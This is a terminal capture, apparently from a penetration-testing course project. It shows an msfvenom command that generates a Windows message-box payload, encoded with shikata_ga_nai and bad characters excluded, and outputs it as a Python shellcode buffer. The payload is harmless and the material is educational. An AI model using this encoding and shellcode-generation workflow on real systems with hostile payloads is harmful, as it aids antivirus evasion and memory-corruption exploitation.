 ┌──(root㉿kali)-[~/Desktop/Pen_Testing_Final_Project]
└─# msfvenom -p windows/messagebox TITLE="Hamza" TEXT="Hamza is the Greatest" -i 2 -f python -b '\x00\xFF\x0a\x0d\x20'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 2 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 299 (iteration=0)
x86/shikata_ga_nai succeeded with size 326 (iteration=1)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
Final size of python file: 1623 bytes
buf =  b""
buf += b"\xdb\xd3\xd9\x74\x24\xf4\xbe\x9d\x34\x2a\x35\x5d"
buf += b"\x33\xc9\xb1\x4b\x31\x75\x1a\x83\xed\xfc\x03\x75"
buf += b"\x16\xe2\x68\xed\xef\x8d\x7c\x1a\xf4\x4b\x59\x57"
buf += b"\xd0\x67\x02\xab\xd1\x39\xf1\xfa\xa2\x2e\x7a\x17"
buf += b"\xd8\x52\xd1\xef\xc7\x06\xc1\x33\x7a\xeb\x6f\x84"
buf += b"\xf3\xaf\x23\x6e\xfa\xb9\xa2\xe0\x9b\x6c\xfd\x25"
buf += b"\x6c\x29\x3f\x74\x80\x68\x2d\xde\xe0\x0f\x6b\x30"
buf += b"\x4f\x77\xfe\x4f\x28\xe3\xd0\x4c\xda\x87\xd3\x32"
buf += b"\x45\x87\x34\x31\x62\xf5\x61\xce\xf4\x13\xce\xc1"
buf += b"\x9d\xf1\x21\xd5\x7f\xa1\x04\xcf\x60\x1d\xb7\x73"
buf += b"\xcb\x65\x05\x01\x77\x31\x52\xa3\xef\xd1\xcb\x09"
buf += b"\xc8\xc6\x7b\xa4\xfe\x03\x0c\x13\xbc\xe9\xbe\xac"
buf += b"\xf2\xcd\xf9\xfd\xc1\x78\x06\x12\x88\x93\xc8\x0c"
buf += b"\xaf\x1d\x44\x32\x35\x89\xef\x0c\x3e\x27\x5c\xc5"
buf += b"\x83\xf1\xdd\x81\x8c\x21\x96\xd1\x57\xe8\xfa\x0f"
buf += b"\x46\x56\xd8\x3c\x22\x42\x74\x87\x1e\xae\xf7\xec"
buf += b"\xbc\x37\x78\x5d\x9e\x07\xeb\x1e\x04\x2b\xa6\x4f"
buf += b"\xb7\x06\x22\x1a\xf4\xc4\x63\x47\x5e\x11\x36\xc5"
buf += b"\xea\xa8\x4e\xba\x4e\x83\xbe\x47\xa0\x10\x2c\x12"
buf += b"\x8d\x3b\x5e\x2f\xf5\x51\x16\xa3\x05\x2a\x36\xa3"
buf += b"\x34\xe1\x15\xe6\x54\x74\xb6\xc2\x18\x48\x15\xe8"
buf += b"\xc0\x75\x3b\xa2\xb1\x2a\x7b\xa8\xdc\x25\x8b\x7c"
buf += b"\x2b\xb7\x5a\x6f\x70\x9a\x89\x7a\x5d\x19\x8c\xe5"
buf += b"\xe3\x83\x73\x04\x44\xd2\x33\x45\x8c\xac\x46\x5d"
buf += b"\x1e\x4e\xe1\xc2\xe5\xca\x30\x2e\x10\x07\xd0\xea"
buf += b"\x62\x94\xfd\x9a\x94\xe3\x84\xa7\xfd\x26\x86\x15"
buf += b"\x5b\x87\x36\x8b\x34\x15\x1d\x92\x12\x34\x62\x08"
buf += b"\x79\x62"